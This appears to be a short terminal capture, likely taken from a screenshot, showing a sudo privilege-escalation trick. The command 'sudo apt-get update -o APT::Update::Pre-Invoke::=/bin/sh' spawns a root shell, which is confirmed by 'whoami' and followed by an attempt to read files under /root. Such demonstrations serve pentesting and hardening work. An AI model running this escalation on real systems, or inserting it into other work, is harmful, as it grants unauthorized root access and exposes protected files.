 0% [Connecting to banjo.canonical.com (91.189.91.38)] C
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# cat /root/*
#
"
103 characters selected